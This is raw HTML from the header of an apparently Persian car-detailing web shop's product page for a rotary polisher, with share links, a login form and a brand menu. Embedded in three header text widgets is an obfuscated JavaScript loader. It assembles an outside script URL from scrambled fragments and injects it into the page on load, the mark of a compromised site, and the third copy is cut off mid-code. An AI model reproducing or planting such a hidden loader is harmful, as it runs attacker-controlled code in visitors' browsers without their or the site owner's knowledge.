									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d8%25b1%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c-%25da%2586%25d9%2585%25d8%25aa%25d8%25a7%25db%258c-chemtai%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="3efd5f76f17a89f06546ec1a4f37d722"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="38cf0de322" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 